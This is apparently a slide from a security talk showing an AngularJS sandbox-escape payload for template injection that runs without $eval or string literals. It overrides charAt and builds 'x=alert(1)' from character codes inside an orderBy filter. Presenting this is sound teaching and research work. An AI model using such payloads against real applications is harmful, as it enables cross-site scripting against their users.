 • What if you can't call $eval? e.g. in a orderBy filter
• Can't use strings
• {{toString().constructor.prototype.charAt=[].join;
[1,2]|
orderBy:toString().constructor.fromCharCode(120,61,9
7,108,101,114,116,40,49,41)}}
AngularJS
 
